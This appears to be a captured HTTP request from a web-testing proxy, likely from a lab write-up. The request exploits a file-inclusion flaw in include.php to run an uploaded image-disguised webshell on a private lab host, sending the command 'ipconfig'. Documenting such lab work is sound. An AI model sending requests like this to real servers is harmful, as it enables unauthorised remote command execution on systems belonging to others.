 Request
Pretty Raw Hex
1 POST /include.php?file=upload/2020250609110729.png HTTP/1.1
2 Host: 192.168.245.130
3 User-Agent: Mozilla/5.0 (Windows NT 10.0; WOW64; rv:46.0) Gecko/20100101 Firefox/46.0
4 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
5 Accept-Language: zh-CN,zh;q=0.8,en-US;q=0.5,en;q=0.3
6 Accept-Encoding: gzip, deflate, br
7 DNT: 1
8 Connection: keep-alive
9 Content-Type: application/x-www-form-urlencoded
10 Content-Length: 12
11
12 cmd=ipconfig